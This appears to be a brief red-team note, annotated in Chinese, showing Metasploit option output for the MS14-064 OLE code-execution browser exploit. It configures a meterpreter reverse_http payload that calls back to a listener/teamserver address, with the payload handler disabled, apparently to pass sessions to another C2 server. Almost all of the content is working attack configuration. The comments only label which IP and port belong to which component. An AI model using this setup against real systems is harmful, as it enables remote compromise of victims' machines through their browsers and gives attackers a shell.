 msf6 exploit(windows/browser/ms14_064_ole_code_execution) > show options
Module options (exploit/windows/browser/ms14_064_ole_code_execution):
Name Current Setting Required Description
AllowPowershellPrompt true yes Allow exploit to try Powershell
Retries true no Allow the browser to retry the module
SRVHOST 192.168.123.183 yes The local host or network interface to l
isten on. This must be an address on the
local machine or 0.0.0.0 to listen on a
ll addresses.
SRVPORT 80 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (defaul
t is randomly generated)
TRYUAC false yes Ask victim to start as Administrator
URIPATH no The URI to use for this exploit (default
is random)
设置为msf本地的IP和端口
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, n
one)
teamserver的ip地址
LHOST 192.168.123.193 yes The local listener hostname
LPORT 9999 yes The local listener port
LURI no The HTTP Path
teamserver的端口
**DisablePayloadHandler: True (no handler will be created!)**